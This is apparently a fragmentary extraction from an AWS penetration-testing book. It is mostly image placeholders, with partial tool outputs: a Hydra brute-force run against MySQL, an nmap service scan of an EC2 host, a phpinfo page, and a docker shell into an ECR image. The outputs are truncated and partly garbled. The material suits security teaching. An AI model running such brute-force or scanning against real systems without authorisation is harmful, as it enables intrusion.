







#### PHP Version 7.0.32-0ubuntu0.16.04.1





with Zend OPcache v7.0.32-0ubuntu0.16.04.1, Copyright (c) 1999-2017, by Zend Technologies

### **Configuration**

#### apache2handler











Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-10 17:20:55<br>[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)<br>[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344



### **Chapter 14: Targeting Other Services**



root:~# nmap -sV -p 22 ec2-34-221-86-204.us-west-2.compute.amazonaws.com Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-26 14:47 EST<br>Nmap scan report for ec2-34-221-86-204.us-west-2.compute.amazonaws.com (34.221.86.204) Host is up (0.0023s latency). PORT STATE SERVICE VERSION Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 1 IP address (1 host up) scanned in 0.68 seconds





### **Welcome to the AWS CloudFormation PHP Sample** The Current Date and Time is: 9:14 PM Wednesday, December 26 2018. Server = ec2-34-221-86-204.us-west-2.compute.amazonaws.com EC2 instance-id = i-0caa63d9f77b06d90 Database = localhost Connected to localhost successfully **PHP Information** PHP Version 5.3.29





<mark>root:~# docker run -it --entrypoint /bin/bash</mark><br>root@8b382de4efbc:/data# █ dkr.ecr.us-west-2.amazonaws.com/example-repo:latest

# **Chapter 15: Pentesting CloudTrail**



